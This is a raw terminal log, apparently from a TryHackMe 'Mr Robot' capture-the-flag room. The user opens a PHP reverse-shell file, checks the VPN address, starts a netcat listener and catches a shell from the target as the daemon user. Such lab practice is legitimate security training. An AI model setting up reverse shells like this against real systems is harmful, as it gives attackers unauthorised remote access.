 ┌──(artpc㉿topsecret)-[~/Desktop/THM/mrrobot]
└─$ subl ../../php-rev-shell.php
┌──(artpc㉿topsecret)-[~/Desktop/THM/mrrobot]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 08:00:27:48:2e:71 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.67/24 brd 192.168.1.255 scope global dynamic eth0
valid_lft 3524sec preferred_lft 3524sec
3: br-959ee3c98dcf: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:a4:8e:40:b6 brd ff:ff:ff:ff:ff:ff
inet 172.18.0.1/16 brd 172.18.255.255 scope global br-959ee3c98dcf
valid_lft forever preferred_lft forever
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:ee:70:9a:bb brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
6: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default
qlen 500
link/none
inet 10.9.11.107/16 scope global tun0
valid_lft forever preferred_lft forever
┌──(artpc㉿topsecret)-[~/Desktop/THM/mrrobot]
└─$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.9.11.107] from (UNKNOWN) [10.10.20.132] 53009
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linu
x
09:09:09 up 8 min, 0 users, load average: 0.11, 0.73, 0.57
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/
$ whoami